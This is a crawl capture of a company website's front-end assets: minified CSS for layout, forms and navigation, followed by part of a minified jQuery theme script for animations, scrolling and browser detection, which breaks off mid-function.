(min-width:1200px){h2.large,.h2-large{font-size:46px}}h2.medium,.h2-medium{font-size:40px;font-weight:200}h3.large,h3-large{font-size:36px;font-weight:200}@media (min-width:1200px){h3.large,h3-large{font-size:36px}}h4.large,.h4-large{font-size:24px;font-weight:300}.leadxlarge{font-family:"Poppins", Arial, sans-serif;font-size:20px;font-weight:300;line-height:1.6em}@media (min-width:992px){.leadxlarge{font-size:26px;line-height:1.4em}}@media (min-width:1200px){.leadxlarge{font-size:30px;line-height:1.4em}}.leadlarge{font-family:"Poppins", Arial, sans-serif;font-size:20px;font-weight:200;line-height:1.6em}@media (min-width:1200px){.leadlarge{font-size:24px}}.lead{font-family:"Poppins", Arial, sans-serif;font-size:1.25em;font-weight:300;line-height:1.6em}.leadsmall{font-family:"Poppins", Arial, sans-serif;font-size:1.125em;font-weight:500;line-height:1.4em}.main ul li,.main ol li{line-height:1.6em;margin:0 0 0.25em 0}a{color:#2060C2}a:hover,a:active,a:focus{color:#FF6700}a.text-white:hover,a.text-white:active,a.text-white:focus{color:#7199CA !important}.text-white a{color:#ffffff}.text-white a:hover,.text-white a:active,.text-white a:focus{color:#ffffff;text-decoration:underline}footer a{color:#ffffff;font-family:"Poppins", Arial, sans-serif}footer a:hover,footer a:active{color:#7199CA}footer address{font-family:"Poppins", Arial, sans-serif}.visuallyhidden{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}h1.mb-1{margin-bottom:0.25em !important}h1.mb-2{margin-bottom:0.5em !important}h1.mb-3{margin-bottom:1em !important}h1.mb-4{margin-bottom:2em !important}h1.mb-5{margin-bottom:3em !important}h1.mt-1{margin-top:0.25em !important}h1.mt-2{margin-top:0.5em !important}h1.mt-3{margin-top:1em !important}h1.mt-4{margin-top:2em !important}h1.mt-5{margin-top:3em !important}h2.mb-1{margin-bottom:0.25em !important}h2.mb-2{margin-bottom:0.5em !important}h2.mb-3{margin-bottom:1em !important}h2.mb-4{margin-bottom:2em !important}h2.mb-5{margin-bottom:3em !important}h2.mt-1{margin-top:0.25em !important}h2.mt-2{margin-top:0.5em !important}h2.mt-3{margin-top:1em !important}h2.mt-4{margin-top:2em !important}h2.mt-5{margin-top:3em !important}h3.mb-1{margin-bottom:0.25em !important}h3.mb-2{margin-bottom:0.5em !important}h3.mb-3{margin-bottom:1em !important}h3.mb-4{margin-bottom:2em !important}h3.mb-5{margin-bottom:3em !important}h3.mt-1{margin-top:0.25em !important}h3.mt-2{margin-top:0.5em !important}h3.mt-3{margin-top:1em !important}h3.mt-4{margin-top:2em !important}h3.mt-5{margin-top:3em !important}@media (min-width:992px){h1.mb-lg-0{margin-bottom:0 !important}h1.mb-lg-1{margin-bottom:0.25em !important}h1.mb-lg-2{margin-bottom:0.5em !important}h1.mb-lg-3{margin-bottom:1em !important}h1.mb-lg-4{margin-bottom:2em !important}h1.mb-lg-5{margin-bottom:3em !important}h1.mt-lg-0{margin-top:0 !important}h1.mt-lg-1{margin-top:0.25em !important}h1.mt-lg-2{margin-top:0.5em !important}h1.mt-lg-3{margin-top:1em !important}h1.mt-lg-4{margin-top:2em !important}h1.mt-lg-5{margin-top:3em !important}h2.mb-lg-0{margin-bottom:0 !important}h2.mb-lg-1{margin-bottom:0.25em !important}h2.mb-lg-2{margin-bottom:0.5em !important}h2.mb-lg-3{margin-bottom:1em !important}h2.mb-lg-4{margin-bottom:2em !important}h2.mb-lg-5{margin-bottom:3em !important}h2.mt-lg-0{margin-top:0 !important}h2.mt-lg-1{margin-top:0.25em !important}h2.mt-lg-2{margin-top:0.5em !important}h2.mt-lg-3{margin-top:1em !important}h2.mt-lg-4{margin-top:2em !important}h2.mt-lg-5{margin-top:3em !important}h3.mb-lg-0{margin-bottom:0 !important}h3.mb-lg-1{margin-bottom:0.25em !important}h3.mb-lg-2{margin-bottom:0.5em !important}h3.mb-lg-3{margin-bottom:1em !important}h3.mb-lg-4{margin-bottom:2em !important}h3.mb-lg-5{margin-bottom:3em !important}h3.mt-lg-0{margin-top:0 !important}h3.mt-lg-1{margin-top:0.25em !important}h3.mt-lg-2{margin-top:0.5em !important}h3.mt-lg-3{margin-top:1em !important}h3.mt-lg-4{margin-top:2em !important}h3.mt-lg-5{margin-top:3em !important}}.wp-block-pullquote{text-align:left;padding:1em 0}.wp-block-pullquote p{font-family:"Poppins", Arial, sans-serif;font-size:2rem;font-weight:400;line-height:1.3;text-align:left}.text-white .btn:hover{text-decoration:none}@media (max-width:991.98px){.fancynavbar-togglerbar{height:4rem}}@media (max-width:991.98px){.fancynavbar-collapse{top:0;height:100vh;border-top:4rem solid #272732}}@media (min-width:992px){.fancynavbar-brand{display:none}}.fancynavbar{font-family:"Poppins", Arial, sans-serif}.fancynavbar .fancy-dropdown-menu{font-family:"Noto Serif", serif}.fancynavbar a:hover,.fancynavbar a:active,.fancynavbar a:focus{color:#7199CA !important}.fancynavbar-collapse{background-color:#272732;opacity:1}.fancynavbar-collapse::-webkit-scrollbar{display:none}.fancynavbar-collapse{-ms-overflow-style:none;scrollbar-width:none}.fancynav-link-content{background-color:#272732}.fancy-dropdown-item{font-weight:400}.fancynavbar-togglerbar{background-color:#2F2F3C}.font-weight-bold{font-weight:600 !important}#logoHeader{display:none}@media (min-width:992px){#logoHeader{display:block}}@media (min-width:992px){#logoHeader .logo.fixed img,#logoHeader .logo.fixed svg{position:fixed}}#logoHeader .logo img,#logoHeader .logo svg{position:absolute;top:40px;left:60px;z-index:100;width:180px}.grecaptcha-badge{visibility:hidden}.googleRECAPTCHA{font-size:14px;line-height:1.4em;font-style:italic;margin:10px 0}.post-template-default .nf-form-cont{background:#E5E1E6;padding:25px;margin:20px 0 20px 0}.ninja-forms-form-wrap .nf-form-fields-required{display:none}.ninja-forms-form-wrap .nf-form-content{padding:0;max-width:unset}.ninja-forms-form-wrap .nf-form-content .last{float:right}.ninja-forms-form-wrap .nf-form-content .nf-field-container{margin:0 0 15px 0}.ninja-forms-form-wrap .nf-form-content .ninja-forms-field{padding:12px 10px;height:auto;font-size:14px}.ninja-forms-form-wrap .nf-form-content label{font-size:16px;line-height:20px;font-weight:normal}.ninja-forms-form-wrap .nf-form-content input:not([type=button]){background:white;border:1px solid #272732;border-radius:0;color:#272732}.ninja-forms-form-wrap .nf-form-content textarea{background:white;border:1px solid #272732;border-radius:0;color:#2b3840}.ninja-forms-form-wrap .nf-form-content textarea.ninja-forms-field{height:96px}.ninja-forms-form-wrap .nf-form-content .nf-error .nf-error-msg{color:#e80000;font-size:12px}.ninja-forms-form-wrap .nf-form-content .nf-error.field-wrap .nf-field-element:after{height:35px;width:35px;line-height:35px;border-radius:0}.ninja-forms-form-wrap .nf-form-content .checkbox-wrap label:after{border-radius:0}.ninja-forms-form-wrap .nf-form-content .list-checkbox-wrap label:after{border-radius:0}@media (min-width:1200px){.ninja-forms-form-wrap .nf-form-content #rc-imageselect,.ninja-forms-form-wrap .nf-form-content .g-recaptcha{transform:scale(0.84);-webkit-transform:scale(0.84);transform-origin:0 0;-webkit-transform-origin:0 0}}.ninja-forms-form-wrap .nf-form-content .nf-error.field-wrap .nf-field-element:after{background:none;color:#e80000}.ninja-forms-form-wrap .nf-form-content input[type=button],.ninja-forms-form-wrap .nf-form-content input[type=submit]{border-radius:3.125rem !important;border:1px solid #28CE30;background:#28CE30;padding:8px 30px;color:#ffffff}.ninja-forms-form-wrap .nf-form-content input[type=button]:hover,.ninja-forms-form-wrap .nf-form-content input[type=submit]:hover{background:#2060C2;color:#ffffff;border:1px solid #2060C2}.label-left .nf-field-label{padding-right:2% !important;text-align:left !important;width:25% !important}.label-left .nf-field-element{width:75% !important}.ninja-forms-form-wrap .nf-form-content input:not([type=button]){border:1px solid #e6e6e6;border-radius:5px}.ninja-forms-form-wrap .nf-form-content textarea{border:1px solid #e6e6e6;border-radius:5px}.nf-form-content .list-select-wrap>div select{border:1px solid #e6e6e6 !important;border-radius:5px}.nf-form-content .list-select-wrap .nf-field-element>div,.nf-form-content input:not([type=button]),.nf-form-content textarea{border-radius:5px !important}.nf-fu-fileinput-button{width:100% !important;font-size:16px !important;text-align:left;background:#7199CA !important}.nf-fu-fileinput-button:hover{color:#ffffff !important;background:#7199CA !important}.nf-fu-fileinput-button span:after{content:" ";font-family:"Font Awesome 5 Free";float:right}.nf-multi-cell .nf-cell{padding:0 50px 0 0 !important}@media only screen and (max-width:1200px){.nf-cell{width:100% !important}.nf-multi-cell .nf-cell{padding:0 !important}}.screenreader-text{position:absolute;left:-999px;width:1px;height:1px;top:auto}.screenreader-text:focus{color:#000000;display:inline-block;height:auto;width:auto;position:static;margin:auto}.skip-link{background:#000000;color:#fff;font-weight:700;left:50%;padding:4px;position:absolute;transform:translateY(-100%)}.skip-link:focus{transform:translateY(0%)}.preloader{display:none !important}#bigcartel-header *[data-zanim-trigger]{opacity:1 !important}#bigcartel-header{background:#272732}.sticky-top{z-index:1020;position:sticky;top:100px}@media (min-width:992px){.vh-50{height:calc(50vh - 100px)}.vh-lg-100{height:calc(100vh - 100px)}}body{background:#272732}main{background:#ffffff}.srpw-title{color:#272732;font-family:Poppins;font-size:18px;line-height:1.4em}.srpw-img{width:100%}.srpw-img img{width:100%;height:auto}.centred-content-wide .col-lg-10{max-width:100%;flex:100%}.startCircle{border-radius:100%;background:#2FAF72;width:300px;height:300px;margin:0 auto;display:flex;align-items:center;justify-content:center}.startCircle p{color:#ffffff;font-family:"Poppins", Arial, sans-serif;font-size:23px;line-height:1.5em;text-align:center;padding:10px;margin:0}.endCirlesTopLine{padding:0}@media (max-width:991.98px){.endCirlesTopLine{display:none}}.endCirlesTopLine div{height:1px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.case-study .top-line{height:50px;display:block;background:linear-gradient(90deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.case-study .top-dot{height:12px;width:12px;background-color:#bbb;border-radius:50%;display:block;margin:0 auto}.case-study .inner{padding-top:50px;width:300px;margin:0 auto;text-align:center}.case-study .inner img{border-radius:100%;width:200px;height:200px;object-fit:cover}@media (max-width:991.98px){.case-study#case-study-2 .top-line,.case-study#case-study-2 .top-dot,.case-study#case-study-3 .top-line,.case-study#case-study-3 .top-dot{display:none}}.tickPanels{margin:0;padding:50px 0;background:linear-gradient(90deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.tickPanels .card{border:none;width:55%;font-size:16px;min-height:60px;background-color:rgba(0, 0, 0, 0);background-image:url("/wp-content/uploads/2023/06/blue-tick.svg");background-size:40px auto;background-repeat:no-repeat;background-position:center 0}@media (max-width:991.98px){.tickPanels .card{width:100%;padding-bottom:20px !important;padding-top:60px}}.tickPanels .card:nth-of-type(2){background-image:url("/wp-content/uploads/2023/06/green-tick.svg")}.tickPanels .card:nth-of-type(3){background-image:url("/wp-content/uploads/2023/06/lilac-tick.svg")}.tickPanels .card:nth-of-type(4){background-image:url("/wp-content/uploads/2023/06/yellow-tick.svg")}.tickPanels .card:nth-of-type(5){background-image:url("/wp-content/uploads/2023/06/red-tick.svg")}@media (min-width:992px){.tickPanels .card:nth-of-type(odd){left:45%;padding:0 0 0 10%;background-position:calc(10% - 22px) 10px}.tickPanels .card:nth-of-type(even){left:0;padding:0 10% 0 0;background-position:calc(90% + 22px) 10px}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card:nth-of-type(odd){left:0;background-position:left top}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card:nth-of-type(even){left:0;padding:0 0 0 10%;background-position:left top}}.tickPanels .card .card-header{border:0;padding:0;background-color:#F5F5F5;border-radius:20px 20px 20px 20px}.tickPanels .card .card-header h3{margin:0;padding:0;color:#000000;font-family:"Poppins", Arial, sans-serif}.tickPanels .card .card-header h3 a{justify-content:space-between !important;padding:20px 25px 15px 25px;margin:0;color:black;font-size:20px;font-weight:600}.tickPanels .card .card-header h3 a:hover,.tickPanels .card .card-header h3 a:active{text-decoration:none}.tickPanels .card .card-header .card-btn-toggle{display:inline-block}.tickPanels .card .card-header .green-cross,.tickPanels .card .card-header .green-down{width:20px}.tickPanels .card .card-header .green-down{display:none}.tickPanels .card .card-header .collapsed .green-cross{display:none}.tickPanels .card .card-header .collapsed .green-down{display:block}.tickPanels .card .card-body{margin:0;padding:25px;background-color:#F5F5F5;border-radius:0px 0px 20px 20px}@media (max-width:991.98px){.tickPanels .card .card-body{margin:0 0 20px 0}}.tickPanels .card .card-body p{font-size:16px;color:#000000;font-family:"Poppins", Arial, sans-serif}.tickPanels .card .card-body ul{padding:0 0 0 1em}.tickPanels .card.open{background-size:50px auto}.tickPanels .card.open .card-header{border-radius:20px 20px 0px 0px}@media (min-width:992px){.tickPanels .card.open{background-size:60px auto}.tickPanels .card.open:nth-of-type(odd){left:45%;padding:0 0 0 10%;background-position:calc(10% - 30px) 0px}.tickPanels .card.open:nth-of-type(even){left:0;padding:0 10% 0 0;background-position:calc(90% + 30px) 0px}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card.open:nth-of-type(odd){left:0;background-position:left top}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card.open:nth-of-type(even){left:0;padding:0 0 0 10%;background-position:left top}}.finance-renewable-cta{background:url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-HORZ@2x.png) right 90% no-repeat, url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-VERT@2x.png) calc(30% - 250px) top no-repeat;background-size:450px, 66px;padding-top:10rem;padding-bottom:10rem}@media (max-width:767.98px){.finance-renewable-cta{background:url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-HORZ@2x.png) right 90% no-repeat, url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-VERT@2x.png) calc(30% - 150px) top no-repeat;background-size:450px, 66px;padding-top:10rem;padding-bottom:10rem}}.renewables-team-credentials .logosList{list-style-type:none;padding:100px 0 0 0}@media (max-width:991.98px){.renewables-team-credentials .logosList{padding:30px 0 0 0}}.renewables-team-credentials .logosList li{padding:0 0 50px 0}@media (max-width:991.98px){.renewables-team-credentials .logosList li{display:inline-block;padding:0 30px 20px 0}}.jobListing a{background:white;color:#272732;padding:15px;display:block}.jobListing a p{font-size:14px}.jobListing a:hover{background:#5DAC77;text-decoration:none}.jobListing a:hover h3,.jobListing a:hover h4,.jobListing a:hover h5,.jobListing a:hover p{color:#ffffff}.jobListing a p.more:hover{text-decoration:underline}#topAdStrip{color:white;font-size:16px;font-weight:500;text-align:center;padding:10px 10px;background:#E66D2D}@media (min-width:768px){#topAdStrip{text-align:right;padding:10px 50px}}#topAdStrip p{display:inline-block;margin:0 0 10px 0;line-height:1.2em}@media (min-width:768px){#topAdStrip p{margin:0 0 0 15px}}#topAdStrip .btn{letter-spacing:unset;text-transform:none;font-size:16px;font-weight:500;padding:0.5em 1.5em}#topAdStrip .pulse{animation:pulse-animation 3s infinite}@keyframes pulse-animation{0%{box-shadow:0 0 0 0px rgba(255, 255, 255, 0.4)}100%{box-shadow:0 0 0 30px rgba(255, 255, 255, 0)}}#open-positions .card-columns{column-count:1}@media (min-width:992px){#open-positions .card-columns{column-count:2}}#open-positions .card-columns .card{border:none}#open-positions h3{font-size:30px}#open-positions #vacancyFilter{margin:0 0 15px 0;background:#ffffff;padding:10px}#open-positions #vacancyFilter h5{margin:0 0 15px 0;padding:0;font-size:14px;font-weight:500}#open-positions #vacancyFilter p{margin:0 0 10px 10px;display:inline-block}#open-positions #vacancyFilter p select{width:calc(100% - 80px)}@media (min-width:992px){#open-positions #vacancyFilter p select{width:auto}}#open-positions #vacancyFilter p label{width:70px;text-align:right;font-size:14px;font-weight:500}@media (min-width:992px){#open-positions #vacancyFilter p label{width:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/8e677413eeeb7c94423ed6dbe71e9070.css
body_size: 156
content:
/**handles:theme-stylesheet-app,custom**/
.page-id-127211 #mega-menu-vercity-mega-menu>li>a{height:72px!important;line-height:72px!important}.page-id-127211 .min-height-custom{height:calc(100vh - 136px)}@media (min-width:992px){.page-id-127211 .vh-lg-100{height:calc(100vh - 72px)!important}}.page-id-127211 .sticky-top{top:72px!important}.vercity-cr{font-family:Poppins,serif;background-color:#2f2f3c!important}.vercity-cr-inner{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:stretch;gap:1rem;color:#fff}@media (min-width:992px){.vercity-cr-inner{flex-direction:row}}@media (min-width:1200px){.vercity-cr-inner{flex-wrap:nowrap;align-items:center;gap:3rem}}.vercity-cr-one{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1rem;color:#000}@media (min-width:992px){.vercity-cr-one{flex-direction:column;flex-wrap:nowrap}}.vercity-cr-four svg,.vercity-cr-two svg{width:64px;height:64px;fill:#ff6700}.vercity-cr-four,.vercity-cr-two{display:flex;align-items:center;justify-content:center}.vercity-cr-five,.vercity-cr-three{flex-grow:1;flex-shrink:0}.vercity-circle{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:12px;line-height:16px;text-transform:uppercase;width:112px;height:112px;border-radius:112px}.vercity-circle:first-child{background-color:#f6c6ad}.vercity-circle:nth-child(2){background-color:#d9f2d0}.vercity-circle:nth-child(3){background-color:#c1e5f5}.vercity-circle:last-child{background-color:#ffc000}.vercity-cr-inner h3{color:inherit;margin:0 0 .5rem 0!important}.vercity-cr-inner ul{margin:0;padding-inline-start:1rem;display:flex;flex-direction:column;gap:0!important}.vercity-cr-inner ul li{margin:0!important}.vercity-cr-box{display:flex;flex-direction:column;background-color:#21212a;padding:1.5rem;position:relative;z-index:9}.vercity-cr-logo{display:flex;justify-content:center;z-index:3;padding:1rem}.vercity-cr-logo img{width:auto;height:4rem}@media (min-width:1200px){.vercity-cr-logo img{width:auto;height:6rem}}.vercity-cr-cta{padding-block:1.5rem;display:flex;align-items:center;justify-content:center}.vercity-cr-cta>span{display:inline-flex;height:5rem;align-items:center;justify-content:center;text-align:center;background-color:#fff;clip-path:polygon(15% 0%,85% 0%,100% 50%,85% 100%,15% 100%,0% 50%);color:#000!important;font-size:24px;line-height:30px;font-weight:700;padding-inline:15%;transition:all ease-in-out .15s}.new-btn{background-color:#fff;color:#272732!important;border-radius:24px!important}.new-btn:hover{background-color:#ff6700}.center-section{display:flex;align-items:center;justify-content:center}.center-section img{width:100%;height:auto}
@media (max-width:576px){.cky-consent-container{width:100%}}@media (min-width:577px){.cky-consent-container{width:calc(100% - 80px)!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/theme.min.js?ver=22-11-21-1
body_size: 8345
content:
"use strict";var _this2=this;function ownKeys(t,e){var a,i=Object.keys(t);return Object.getOwnPropertySymbols&&(a=Object.getOwnPropertySymbols(t),e&&(a=a.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,a)),i}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(a),!0).forEach(function(e){_defineProperty(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}function _defineProperty(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var spUtils=function(o){return{$window:o(window),$document:o(document),$html:o("html"),$body:o("body"),$main:o("main"),isRTL:function(){return"rtl"===this.$html.attr("dir")},location:window.location,nua:navigator.userAgent,breakpoints:{xs:0,sm:576,md:768,lg:992,xl:1200},offset:function(e){var t=e.getBoundingClientRect(),a=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+i,left:t.left+a}},isScrolledIntoViewJS:function(e){var t=window.innerHeight,a=this.offset(e).top,i=e.offsetHeight,s=window.scrollY;return a<=s+t&&s<=a+i},isScrolledIntoView:function(e){var t=o(e),a=this.$window.height(),i=t.offset().top,s=t.height(),r=this.$window.scrollTop();return i<=r+a&&r<=i+s},getCurrentScreanBreakpoint:function(){var a=this,i="",s=this.$window.width();return o.each(this.breakpoints,function(e,t){t<=s?i=e:s>=a.breakpoints.xl&&(i="xl")}),{currentScrean:i,currentBreakpoint:this.breakpoints[i]}}}}(jQuery);spUtils.$document.ready(function(){var t,e,a=$(".navbar-sparrow");a.length&&(t=spUtils.$window.height(),(e=function(){var e=spUtils.$window.scrollTop()/t*2;1<=e&&(e=1),a.css({"background-color":"rgba(0, 0, 0, "+e+")"})})(),spUtils.$window.scroll(e),a.on("show.bs.collapse hide.bs.collapse",function(e){$(e.currentTarget).toggleClass("bg-black")}))}),spUtils.$document.ready(function(){window.is.android()&&$("select.form-control").removeClass("form-control").css("width","100%"),$('[data-toggle="tooltip"]').tooltip()}),spUtils.$document.ready(function(){var e=$("[data-countup]");e.length&&e.each(function(e,t){function a(){return spUtils.isScrolledIntoView(t)&&!r&&(r||($({countNum:0}).animate({countNum:s},{duration:3e3,easing:"linear",step:function(){i.text(Math.floor(this.countNum))},complete:function(){i.text(this.countNum)}}),r=!0)),r}var i=$(t),s=i.attr("data-countup"),r=!1;a(),spUtils.$window.scroll(function(){a()})})}),spUtils.$document.ready(function(){var e=$("[data-countdown]"),r="countdown-fallback",o="countdown";e.length&&e.each(function(e,t){var a,i=$(t),s=i.data(o);_typeof(i.data(r))!==_typeof(void 0)&&(a=i.data(r)),i.countdown(s,function(e){e.elapsed?i.text(a):i.text(e.strftime("%D days %H:%M:%S"))})})}),spUtils.$document.ready(function(){window.is.opera()&&spUtils.$html.addClass("opera"),window.is.mobile()&&spUtils.$html.addClass("mobile"),window.is.firefox()&&spUtils.$html.addClass("firefox"),window.is.safari()&&spUtils.$html.addClass("safari"),window.is.ios()&&spUtils.$html.addClass("ios"),window.is.iphone()&&spUtils.$html.addClass("iphone"),window.is.ie()&&spUtils.$html.addClass("ie"),window.is.edge()&&spUtils.$html.addClass("edge"),window.is.chrome()&&spUtils.$html.addClass("chrome"),spUtils.nua.match(/puppeteer/i)&&spUtils.$html.addClass("puppeteer"),window.is.mac()&&spUtils.$html.addClass("osx"),window.is.windows()&&spUtils.$html.addClass("windows")}),spUtils.$document.ready(function(){var e=$("#components-nav");if(e.length)for(var t=window.location.href.split("#")[0].split("/"),a=t[t.length-2]+"/"+t.pop(),i=e.children("li").children("a"),s=0,r=i.length;s<r;s+=1){var o=i[s].href.split("/");if(o[o.length-2]+"/"+o.pop()==a){var l=$(i[s]);l.removeClass("text-800"),l.addClass("font-weight-bold");break}}}),function(l){var e=l("[data-zanim-svg]");e.length&&!spUtils.nua.match(/puppeteer/i)&&e.each(function(e,t){var a=l(t),i=a.find("path"),s=a.data("zanim-svg");s.delay||(s.delay=0),s.duration||(s.duration=2),s.ease||(s.ease="Expo.easeOut");var r=(new TimelineMax).from(i,s.duration,{drawSVG:0,delay:s.delay,ease:s.ease}).pause();function o(){spUtils.isScrolledIntoView(a)&&"scroll"===s.trigger&&(r.play(),TweenMax.set(i,{visibility:"visible"}),s.trigger=!1)}spUtils.$document.ready(function(){o(),spUtils.$window.on("scroll",function(){o()})})})}(jQuery),spUtils.$document.ready(function(){var e,t,a,i,s,r,o,l,n,c,p,y,f,d,u,m,h,g,T,w,b,v,k,x,C,U,z,S,O,E,B,j="show",L="play",D="collapsed",A="fancynavbar-left",M="fancynavbar-top",P=".fancynavbar-togglerbar",_=".fancynavbar-brand-img",N=".fancynavbar-addon",R=".fancynavbar-collapse",V=".fancynavbar-toggler",I=".fancynavbar-toggler-icon",W="#path-top",H="#path-middle",q="#path-bottom",G=".fancynav-link",K=".fancy-dropdown",Q=".fancy-dropdown-menu",F=".fancy-dropdown-toggle",Y=".fancy-dropdown-item",J="zanim-xs",X="zanim-lg",Z="exclusive",ee="CubicBezier",te=$(".fancynavbar"),ae=te.hasClass(A),ie=te.hasClass(M);!spUtils.isRTL()&&!ae||spUtils.isRTL()&&ae||(e=$(_),t=$(I),a=$(N),te.data(X).from.x=-te.data(X).from.x,e.data(X).from.x=-e.data(X).from.x,t.data(X).from.x=-t.data(X).from.x,a.data(X).from.x=-a.data(X).from.x),ie&&(i=$(_),s=$(I),r=$(N),l=_objectSpread(_objectSpread({},o=te.data(J)),{},{delay:.4}),n=_objectSpread(_objectSpread({},o),{},{delay:.5}),te.data(X,o),i.data(X,l),i.data(X).from.y=-38,s.data(X,l),r.data(X,n),r.data(X).from.y=-30),te.length&&(c=$(R),p=$(V),y=te.data(Z),f="100%",!spUtils.isRTL()&&!ae||spUtils.isRTL()&&ae||(f="-100%"),d=(new TimelineMax).pause(),(u=$(G+", "+Q)).css("opacity",0),d.fromTo(c,.6,{x:f},{x:"0%",ease:ee}).staggerFromTo(u.toArray(),.8,{y:56,opacity:0},{y:0,opacity:1,ease:ee},.05,"-=0.4"),m=(new TimelineMax).pause(),g=(h=$(I)).children(W),T=h.children(H),w=h.children(q),m.fromTo(g,.5,{"stroke-dashoffset":"0","stroke-dasharray":"30px 88px"},{"stroke-dashoffset":"-81px",delay:0,ease:ee},0).fromTo(T,.5,{"stroke-dashoffset":"0","stroke-dasharray":"30px 30px"},{"stroke-dashoffset":"-15px","stroke-dasharray":"0.1px 30px",delay:0,ease:ee},0).fromTo(w,.5,{"stroke-dashoffset":"-87.9px","stroke-dasharray":"30px 88.1px"},{"stroke-dashoffset":"-6.3px",delay:0,ease:ee},0),b=function(){h.hasClass(L)?m.reverse():m.play(),h.toggleClass(L),p.hasClass(D)?d.reverse():d.play(),p.toggleClass(D)},p.on("click",b),spUtils.$main.on("click",function(){p.hasClass(D)&&b()}),(v=$(Q)).length&&(v.each(function(e,t){var a=$(t);a.parent(K).height(a.siblings(F).height())}),spUtils.$window.resize(function(){$(F).each(function(e,t){var a=$(t);a.hasClass(j)?a.parent(K).height(a.height()+a.siblings(Q).height()):a.parent(K).height(a.height())})})),k=window.is.ios()?"click tap":"click",$(G).on(k,function(e){var t=$(e.target);function a(e){var a=[],i={};return $.each(e[0].attributes,function(e,t){return a.push(t.name)}),$.each(e[0].attributes,function(e,t){i[t.name]=t.value}),{attrs:a,attrsObj:i}}function i(e,t){$("html, body").animate({scrollTop:e.offset().top-(t.data("offset")||0)},400,"swing",function(){var e=t.attr("href");window.history.pushState?window.history.pushState(null,null,e):window.location.hash=e}),b()}var s,r,o;t.hasClass("fancynav-link")&&0<=a(t).attrs.indexOf("data-fancyscroll")?i($("#"+a(t).attrsObj.href.split("#")[1]),t):t.parent().hasClass("fancynav-link")&&0<=a(t.parent()).attrs.indexOf("data-fancyscroll")?i($("#"+a(t.parent()).attrsObj.href.split("#")[1]),t.parent()):e.ctrlKey||e.metaKey||(s=$(e.currentTarget),r=(new TimelineMax).pause(),o=s.siblings(Q).find(Y).toArray(),r.staggerFromTo(o,.3,{y:30,opacity:0},{y:0,opacity:1,ease:ee},.01).delay(.1),s.hasClass(j)?(r.reverse(),s.parent(K).height(s.height())):(s.parent(K).height(s.height()+s.siblings(Q).height()),r.play()),y&&s.closest(K).siblings(K).height(s.height()).children(F).removeClass(j),s.closest(K).toggleClass(j),s.toggleClass(j))}),C=(x=$(P)).data("onscroll-fade-in"),U=x.css("backgroundColor"),z=$(P).attr("class").split(" ").filter(function(e){return 0===e.indexOf("bg-")})[0],C&&("transparent"===(S=x.css("backgroundColor"))&&(S="rgb(0, 0, 0)"),-1===S.indexOf("a")&&(S=S.replace(")",", 1)").replace("rgb","rgba")),O=S.split(", ")[3].split(")")[0],0===spUtils.$window.scrollTop()&&(O=0),(B=function(){E&&window.clearTimeout(E),E=window.setTimeout(function(){var t,a,i=spUtils.$window.height();spUtils.$window.width()>=spUtils.breakpoints.lg?(x.addClass(z),x.css({backgroundColor:U})):(x.removeClass(z),(t=S.split(", "))[3]=O+")",a=t.join(),x.css({"background-color":a}),spUtils.$window.scroll(function(){var e;spUtils.$window.width()<spUtils.breakpoints.lg&&(e=spUtils.$window.scrollTop(),1<=(O=e/i*2)&&(O=1),t[3]=O+")",a=t.join(),x.css({"background-color":a}))}))},100)})(),spUtils.$window.on("resize",B)))}),spUtils.$document.ready(function(i){i("a[data-fancyscroll]").click(function(e){var t=i(this);if(spUtils.location.pathname===t[0].pathname&&spUtils.location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&spUtils.location.hostname===this.hostname){e.preventDefault();var a=i(this.hash);if((a=a.length?a:i("[name="+this.hash.slice(1)+"]")).length)return i("html, body").animate({scrollTop:a.offset().top-(t.data("offset")||0)},400,"swing",function(){var e=t.attr("href");window.history.pushState?window.history.pushState(null,null,e):window.location.hash=e}),!1}return!0});var e,t,a=window.location.hash;a&&document.getElementById(a.slice(1))&&(e=i(a),t=i("a[href^='"+a+"']").data("offset")||0,setTimeout(function(){i("html, body").animate({scrollTop:e.offset().top-t},400,"swing",function(){window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a})}))}),spUtils.$document.ready(function(){var l,n,c,p,y,f,d,e=$(".fancy-tab");e.length&&(l=".nav-bar",n=".nav-bar-item",c=".tab-contents",p="active",y="transition-reverse",f="tab-indicator",d=function(e,t,a){var 